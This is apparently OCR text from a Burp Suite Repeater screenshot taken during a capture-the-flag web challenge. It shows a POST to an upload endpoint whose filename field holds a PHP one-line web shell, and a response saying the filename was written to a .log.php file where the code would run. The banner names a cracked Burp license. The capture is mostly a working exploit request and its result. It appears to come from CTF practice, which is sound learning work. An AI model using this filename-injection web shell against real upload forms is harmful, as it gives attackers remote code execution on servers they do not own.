 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn
Content-Length: 140402
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydYD3j2uMWS55fXZi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://1a885120-01ee-4e34-970c-7bd4b9680106.node3.buuoj.cn/user.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=QE5FDx4%3D
Connection: close
------WebKitFormBoundarydYD3j2uMWS55fXZi
Content-Disposition: form-data; name="file"; filename="<?= eval($_POST[whoami]);?>"
Content-Type: image/jpeg
JFIF ``"ExifMM* C
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Aug 2020 03:52:52 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to
logs/upload.cee2b3911a157dd1a53190aed156820d.log.php
<script>setTimeout('location.href="user.php"',3000);</s
cript>
? < + > Type a search term 0 matches
Done 357 bytes | 59 millis